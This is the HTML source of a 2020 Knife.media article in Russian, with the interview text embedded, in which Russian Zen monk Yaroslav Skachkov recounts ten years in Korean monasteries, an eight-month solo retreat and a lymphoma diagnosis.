a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results .gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=2.9">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/soloretreat/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="В 2010 году фотограф Ярослав Скачков бросил всё и ушел в монастырь. Нет, не в православный — он отправился в Южную Корею к дзен-буддистам и провел там десять лет. Из его монолога мы узнали, как обстоят дела с вайфаем в местных обителях, чем русского человека удручает Сеул, какие три способа помощи людям практикуют буддисты и что общего у Кореи с Крымом.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="В 2010 году фотограф Ярослав Скачков бросил всё и ушел в монастырь. Нет, не в православный — он отправился в Южную Корею к дзен-буддистам и провел там десять лет. Из его монолога мы узнали, как обстоят дела с вайфаем в местных обителях, чем русского человека удручает Сеул, какие три способа помощи людям практикуют буддисты и что общего у Кореи с Крымом.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/107099-5ee0a46d4fa45.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/soloretreat/">
<meta property="og:title" content="&laquo;Я&nbsp;вышел из&nbsp;восьмимесячного ретрита и&nbsp;узнал, что у&nbsp;меня лимфома, а&nbsp;в&nbsp;мире бушует пандемия&raquo;. Как русскому монаху живется в Южной Корее">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/107099-5ee0a46d4fa45.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=2.9' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","@id":"https://knife.media/soloretreat/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/soloretreat/"},"headline":"&laquo;Я&nbsp;вышел из&nbsp;восьмимесячного ретрита и&nbsp;узнал, что у&nbsp;меня лимфома, а&nbsp;в&nbsp;мире бушует пандемия&raquo;. Как русскому монаху живется в Южной Корее","datePublished":"2020-06-10T12:37:57+03:00","dateModified":"2020-06-10T13:22:49+03:00","url":"https://knife.media/soloretreat/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/107099-5ee0a46d4fa45.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Дарья Андреева"}],"about":[{"name":"personal-experience"},{"name":"interview"},{"name":"humans"},{"name":"religion"}],"articleBody":"В 2010 году фотограф Ярослав Скачков бросил всё и ушел в монастырь. Нет, не в православный — он отправился в Южную Корею к дзен-буддистам и провел там десять лет. Из его монолога мы узнали, как обстоят дела с вайфаем в местных обителях, чем русского человека удручает Сеул, какие три способа помощи людям практикуют буддисты и что общего у Кореи с Крымом. Безмятежная ночь. Сижу в горной келье безмолвно: Совершенная тишина и покой — истинная природа вселенной. Тогда для чего западный ветер сотрясает деревья? Одиночный крик перелетных гусей разносится в небе. 45-й коан из сборника «Весь мир — один цветок», стихотворение Хо Ам Сунима, перевод с китайского Ярослава Скачкова Мое монашеское имя — Чиньё. Сейчас я нахожусь в монастыре на южнокорейском острове Джеджу (Чеджудо), недалеко от Японии. Джеджу — популярный курорт, что-то вроде русского Крыма. Это субтропики, здесь тепло, но сейчас еще не сезон и высокая влажность, сильный туман, часто идет дождь, всё продувается ветрами. Скоро будет 10 лет, как я уехал из Санкт-Петербурга в Южную Корею и веду жизнь монаха. Последние 8 месяцев я провел в солоретрите, медитировал в полном одиночестве. Когда выходишь из солоретрита, чувствуешь себя Фраем из «Футурамы» после разморозки — абсолютно новое мироощущение. Это, конечно, субъективные переживания, но так, как сейчас, не было никогда: пока я отсутствовал, мир охватила пандемия и изменила очень многое вокруг.  Чапаев и Дзен Я много чем занимался в жизни, прежде чем стать монахом. Непосредственно перед тем, как принял постриг, был фотографом и преподавал фотографию. До этого был инженером-проектировщиком, занимался системами газоснабжения. У меня такой склад характера, что мне очень важно то, ради чего я живу — не материальная мотивация, а нечто большее, стоящее за этим. Человеческий язык не до конца отражает тонкие градации смыслов того, что скрывается за словами: цель, идея и вера. Несмотря на то что я часто менял род занятий, ошибался и падал — я никогда не менял своих жизненных приоритетов. Я учился в школе в 1990-е годы, когда вся страна из коммунистической вдруг стала православной. Я рос красным имперским ребенком, искренне верил в Советский Cоюз, в моей в комнате висела карта СССР, и к ней я пририсовал кучу приглянувшихся мне соседних территорий.  И вот в 5 -м классе у нас ввели Закон Божий, мы читали Библию, изучали, как выглядит иконостас, многие вещи я помню до сих пор. Идеи православия при этом внушали теми же безапелляционным методами, что и коммунистические. Меня тогда поразило, что человек, который носит крест и говорит о Боге, совершает те же мелкие и гнусные поступки, что и все остальные.  Уже во взрослом возрасте в какой-то момент у меня случился глубокий духовный кризис, я ощущал неудовлетворенность и стал искать ответы. Мое знакомство с буддизмом началось с книг Пелевина, в частности, с «Чапаева и Пустоты». Меня потрясла мысль о том, что возможна религия без бога. Со временем мои отношения с буддизмом переросли от философских исканий к практике медитации. Благодаря ей в моей жизни произошли тектонические изменения. Для меня стало очевидным, что состояния ума мы переживаем как состояния бытия. И мне впервые удалось повлиять на те черты моего характера, которые всегда казались мне неизменными.  Практика медитации не имела ничего общего с моим предыдущим привычным жизненным опытом, и перемены, которые произошли во мне, привели к тому, что я стал монахом. Выбор направления пути произошел опять-таки благодаря книгам: на тот момент Пелевин как раз был последователем международной корейской школы дзен, и я решил отправиться именно в эту страну. К переезду в Южную Корею я был совершенно не готов. У меня был калечный английский, да он и сейчас неидеальный. Я с детства дислексик, дисграфик и напрочь лишен музыкального слуха, языки даются мне очень тяжело — именно поэтому, окончив класс с гуманитарным уклоном, я выбрал профессию инженера. Бросить всё и уехать в никуда было невероятно сложно. Я раздал все камеры и объективы, недели за две купил авиабилет. На тот момент я длительное время никуда не выезжал, последний раз за границей был еще в институте, в Азии тем более никогда не был. Уже и забыл, как правильно оформляются визы, а люди, у которых я спрашивал совета, дичайшим образом меня дезинформировали, и пришлось обменивать билет, так как визу дали на другие даты и всего на три месяца — тогда еще не было безвизового режима между Россией и Южной Кореей. Но все эти неприятности казались даже забавными. Я абсолютно верил в то, что делаю, и хотел спасти всех живых существ от страданий. Дзен-буддизм — буддизм Махаяны, цель следующих этому пути — познать себя и помочь другим. Я ехал, чтобы до конца жизни быть монахом, и считал это решение самым правильным в своей жизни, хотя прекрасно понимал, что всё еще может измениться каким угодно образом. Когда я очутился в другой стране, в непривычной для себя обстановке и без знания какого-либо иностранного языка, оказалось, что все мои мысли, планы и предположения были бесконечно далеки от реальности.  Первые впечатления и трудности перевода Во время многочасового перелета с пересадкой у меня в голове крутился только один вопрос: «Что я делаю со своей жизнью?», приправленный большим количеством нецензурной лексики. От переживаний у меня даже поседела бровь. Меня встречали два поляка, один из которых должен был говорить по-русски, но после первой же фразы стало понятно, что русским он не владеет вообще. Первое впечатление было, что я попал в мир, построенный из кубиков лего. Корейцы — абсолютно невизуальная нация, и Сеул произвел на меня угнетающее впечатление. После Санкт-Петербурга и Москвы, после каналов и набережных, высоток и Кремля, я оказался в мире новостроек, одинаковых улиц и отсутствия ориентиров. И это один из самых больших мегаполисов мира — в агломерации Сеул-Инчхон проживает около 24 млн человек, здесь огромное метро, поездка в котором по одной ветке может занимать несколько часов! Меня поселили в небольшом буддийском храме в южной части города Чангьëнса. Каждый день у меня было 4 часа корейского языка, минимум полтора часа я выполнял домашнее задание, и эти воспоминания, пожалуй, относятся к числу самых страшных в моей жизни.  Корейцы в храме, естественно, не знали никаких иностранных языков. С моим старшим братом-поляком мы общались на английском, он был настоящий полиглот и постоянно меня этим фрустрировал. С другим поляком, которому было за 50, говорили на польском. Он решил, что если я русский, то должен понимать польский. Я пребывал словно на другой планете, плохо осознавал, что происходит вокруг, мог заблудиться в коридоре на этаже. Сначала я дико тосковал по родному языку: это непередаваемое чувство, когда ты не можешь объяснить даже элементарные вещи и вынужден как глухонемой мычать и тыкать пальцем. Дзен — это передача от сердца к сердцу без опоры на сутры, что меня больше всего как дисграфика и дислексика подкупало. В жизни же всё оказалось совершенно не так, как в теории.  Не я один сталкивался с такими проблемами. Однажды у русского монаха из моего храма, который знал корейский еще хуже, чем я, возникла нужда поменять заграничный паспорт. Паспорт по-корейски будет «егван», но когда он пытался объяснить, что ему нужно, то перепутал его со словом «ёгван», которое означает «бордель». Ехать менять паспорт надо было срочно, и, как любой постсоветский человек, перед встречей с бюрократией он очень волновался, кричал, что ему срочно нужен «ёгван», и успел сообщить об этом всем.  Весь храм даже собрался на совет по этому поводу, а он сам не мог понять, в чем дело, хотя и чувствовал, что что-то не так, окружающие смотрят на него с подозрением и не оказывают должного почтения. Находиться в этой среде непросто. Корейцы — один из тех народов, которые больше всего отличаются от нас по менталитету. В корейском языке шесть уровней вежливости, очень важен язык тела — ты можешь кого-то серьезно обидеть и даже не понять этого. Здесь нет русской суровости, все постоянно улыбаются и кланяются, но в то же время страна — абсолютный лидер по психосоматическим заболеваниям. Сейчас, спустя 10 лет, я адаптировался к новой жизни. Тем не менее стараюсь не проводить тут всё время, часто езжу в Россию и в соседние регионы — Гонконг, Сингапур, Малайзию. Religious gastarbeiter blog Все жители Южной Кореи постоянно сдают какие-то зачеты и экзамены, переходя с одного уровня на другой. Сначала я был послушником — хэнджа — и носил красную робу, через 9 месяцев я сдал большой экзамен хенджи-кеюк, перешел на второй уровень — неполный монах — самми (на санскрите шраманера) и получил серую форму c подшитым красным воротничком. Самми должен учиться четыре года, и я учился в школе медитации в монастыре Бэкдамса. После снова сдавал экзамены, и сейчас я уже полный монах — бхикку, форма которого полностью серая. У меня есть и летний, и зимний вариант нуби, похожий на русский ватник.  С самого начала я веду жизнь кочевника, переезжая из одного монастыря в другой. Храм моей монашеской семьи, по-корейски — бонса (корневой храм), носит имя Бэгянса. Забавно, что Бэгянса переводится как «храм белого барана», и я был первым монахом-европейцем в этом храме. В монастырях есть вайфай. Не возбраняется смотреть кино — в частном порядке, показы и совместные просмотры в храмах редки, во время обучения нам показывали только документальные фильмы и лекции.  Мое отношение к фотографии менялось всё время после того, как я стал монахом, от полного отказа во время послушничества до попыток нести Дхарму через фото. Сейчас я просто время от времени фотографирую. Снимаю только на айфон, у меня есть инстаграм, озаглавленный religious gastarbeiter blog, но я его уже давно не веду. Стараюсь, конечно, себя ограничивать в использовании смартфона. Это болезнь нашего времени, а Корея и вовсе лидер по цифровой зависимости, так что к гаджетам там относятся в общем-то толерантно. Если ты послушник или неполный монах, тебе могут сделать замечание, особенно в учебных заведениях, но если ты бхикку, то не будут.  Корея — конфуцианская страна, где очень важна традиция и жесткая иерархия, заключающаяся в абсолютном диктате старших и полном подчинении младших. В то же время, как и Россия, это страна догоняющего развития и с сильнейшим конфликтом поколений.  Он приводит к тому, что эти правила часто соблюдаются лишь внешне и формально. Монастырь, как и любая религиозная организация, сохраняет верность традициям. Например, обычному монаху нельзя держать руки за спиной, это право нужно заслужить. Я очень эту позу люблю, и мне постоянно прилетало за это. У меня были разные моменты в жизни, но сейчас я уже давно не пью и не курю. Не хочется, не вижу в этом смысла. После 6 лет монашества у меня случился кризис, тогда я хотел расстричься, нарушил многие обеты, но осознал свою ошибку и смог преодолеть внутреннюю слабость. Здесь какие-то банальные слова прозвучат: движение вперед, к сожалению, невозможно без откатов назад, трансформация собственного несовершенства требует времени. Среди монахов из иностранцев-неазиатов здесь больше всего поляков, на втором месте — русские. Так сложилось, что подобное искательство свойственно нам с ними. Поляки на нас дико похожи, те же фундаменталистские консервативные лозунги, только у них эти комплексы раздуты в тысячу раз сильнее.  Каждому монаху храм платит деньги, если он учится или занимает при нем должность. Пока я учился, получал что-то вроде стипендии. Сейчас я медитативный монах, занимающийся длительной медитацией, и получаю выплаты после ретрита. Стараюсь на себя ничего не тратить, деньги откладываю, покупаю билеты и стараюсь помочь другим. Помощь людям бывает разная, проще всего помочь людям материально, следующий уровень — помощь дхармой, когда делишься с ними учением, которое помогает им совершать более правильные поступки. Третий вид помощи — когда ты готов откликнуться всем своим существом и дать радость другому человеку.  Ты можешь помочь другим только путем изменения себя, потому что помогая другим без мудрости, мы зачастую причиняем людям лишь еще большие страдания. Каждый свой визит в Россию я стараюсь помогать всеми способами. Занимался волонтерской деятельностью, переводил деньги детям, больным раком, и пенсионерам Донбасса — достаточно большие суммы, жертвую и на различные буддийские активности. Расскажу забавную историю: в храме Бэкдамса, где я учился, к нам повадились ходить за угощением дикие свиньи, в Корее они не такие страшные, как наши кабаны, и сами они людей тоже не боятся. Им доставались остатки с нашего стола. В свое время звездой в местной прессе стала дикая свинья по имени Хэталь («Просветление»), которая сидела на главном дворе храма и выпрашивала бананы и морковку. Так вот, когда один из наших монахов, странный замкнутый тип, копался на грядках, один из хорошеньких поросят-альбиносов, подпрыгнув, укусил его за зад. Это стало причиной многих шуток и усилило его самоизоляцию. Солоретрит и карантин Как правило, шесть месяцев в году я провожу в ретритах. Я провел около 15 групповых и солоретритов. Обычный трехмесячный групповой ретрит называется кёлче. В прошлом году я решил уйти в более длительный солоретрит в храме Намгук Сонвон — понял, что готов к этому. Солоретрит в корейской традиции называется Мумунгван («застава без ворот», или «ворота без ворот»). Я жил в одной комнате, один раз в день мне давали еду, и я даже не видел человека, который ее приносил. Весь день я посвящал медитации. По сути, это «Черный дельфин» — очень похоже на одиночную камеру, только без ежедневного построения, перекличек и личного досмотра.  Я пытался понять, чего больше всего хочется, когда выходишь из солоретрита, но на самом деле ничего не хочется, мне и так классно. В этом плане сравнение с тюрьмой строгого режима не работает: я не страдал, мне было потрясающе интересно. 8 месяцев я был абсолютно лишен связи с миром, не получал никаких новостей и осознал огромное количество вещей, которые кардинально поменяли мое мироощущение. Сложно передать, что происходило со мной во время длительной медитации, попробую сформулировать кратко.  В основе буддизма лежит возможность преодолеть собственное несовершенство и избавиться от человеческого страдания, причина которого — несоответствие нашего животного существа окружающей его действительности. Основная наша проблема — проблема реагирования, мы маниакально движемся к удовлетворению сиюминутных желаний и потребностей, все наши мысли посвящены тому, что было в прошлом и будет в будущем, и поэтому мы не можем находиться в настоящем. Мы стремимся повторить приятный опыт и избавиться от неприятных ощущений, поэтому постоянно следуем одним и тем же схемам, записанным в нашем сознании.  Буддизм означает свободу от этого состояния и возможность действовать творчески, когда поступки и мысли не продиктованы привычкой, а являются результатом сострадания и любви к окружающему миру. Изначально я планировал находиться в солоретрите 5 месяцев, но дело пошло хорошо, и я решил задержаться подольше. Получилось 8 месяцев, и я бы еще продолжил, если бы не начал плохо себя чувствовать. Стало заметным, что у меня увеличились лимфоузлы на шее, когда я сбрил бороду, отросшую за эти месяцы (в Южной Корее по этикету нужно быть гладко выбритым), поэтому по выходе из ретрита меня отправили в больницу. Так из тишины и молчания я попал в пекло пандемии — в госпитале ходили люди в скафандрах и респираторах. Самый пик я пропустил, основные ограничения в Южной Корее уже сняли, но вообще здесь подобное происходит довольно часто. За 10 лет это уже четвертый или пятый случай, когда закрываются границы и ограничивается перемещение внутри страны. Но в этот раз неожиданно эпидемия охватила весь мир. У меня обнаружили достаточно серьезную онкологию — лимфому. Диагноз я воспринял спокойно, эмоции по этому поводу были, но быстро прошли. По большому счету я никогда так хорошо себя не чувствовал. Все болезни — либо фигня, либо трындец. Если фигня — то само пройдет, если трындец, то с этим ничего не сделаешь. Здоровье человека определяется тем, как он переживает период болезни.  Березки и церкви Я чувствую себя русским, я люблю Россию, это мой дом. Ностальгия или тоска по родине — мне не близки эти термины, это гораздо более сложное чувство. Я приезжаю на родину каждый год минимум на месяц, не только в Москву и родной Петербург — побывал также в Новосибирске, Петрозаводске, Краснодаре, Ростове-на-Дону и Крыму. В Крым я давно влюблен. Начало моей практики тесно связано с Крымом, там я впервые вышел за границы привычной рутины бытия, не только понял, но и почувствовал возможность счастья и свободу от страха. Это произошло в Балаклаве, недалеко от развалин генуэзского замка Чембало — там очень сильная энергетика. Весь Крым знает горы Бойко и Мангуп, а местные жители — и православные, и мусульмане, и буддисты — верят в духов гор. Впрочем, мне лично не близки подобные суеверия. В 2014 году я организовал там группу медитации, которая до сих пор существует, потом провел групповой ретрит в Байдарской долине под Севастополем. Это был первый в истории Крыма ретрит в корейском стиле, два дня десять человек крымчан и я занимались медитацией. Также я провел солоретрит в Бельбекской долине на гряде Арман-Кая.  В России очень толерантные люди: во всех городах, где я был, ходил по улицам в своей монашеской одежде и нигде не встречал никаких проблем. На самом деле я даже не задумываюсь о том, что на мне, но так полагается монаху, и я уважаю традиции. В солоретрите в Мумунгване я ходил в спортивном костюме «Пума», потому что это очень удобная одежда. А когда оформлял прописку, по настоянию сестры оделся «нормально», чтобы не привлекать лишнего внимания. На самом деле это было глупое решение: когда ты в монашеском облачении, люди относятся к тебе более уважительно.  Мне нравится, как выглядят березки и церкви, это моя Родина, хотя сакрального смысла я в них не нахожу. В Корее совершенно другой ландшафт, это очень маленькая страна с большим населением. А в России, в любом ее регионе, ты чувствуешь широту и простор, можешь выпрямить спину и расправить плечи."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><!-- Ошибка, объявление недоступна в данный момент из-за ограничений по расписанию/геолокации! --></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-107099">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/personal-experience/">личный опыт</a><div class="meta"><a class="meta__item" href="https://knife.media/author/darya-andreeva/" rel="author">Дарья Андреева</a></div><div class="meta"><span class="meta__item"><time datetime="2020-06-10T12:37:57+03:00">10 июня 2020</time></span></div></div><h1 class="entry-header__title">&laquo;Я&nbsp;вышел из&nbsp;восьмимесячного ретрита и&nbsp;узнал, что у&nbsp;меня лимфома, а&nbsp;в&nbsp;мире бушует пандемия&raquo;. <em>Как русскому монаху живется в Южной Корее</em></h1><div class="entry-header__lead"><p>В 2010 году фотограф Ярослав Скачков бросил всё и ушел в монастырь. Нет, не в православный — он отправился в Южную Корею к дзен-буддистам и провел там десять лет. Из его монолога мы узнали, как обстоят дела с вайфаем в местных обителях, чем русского человека удручает Сеул, какие три способа помощи людям практикуют буддисты и что общего у Кореи с Крымом.</p>
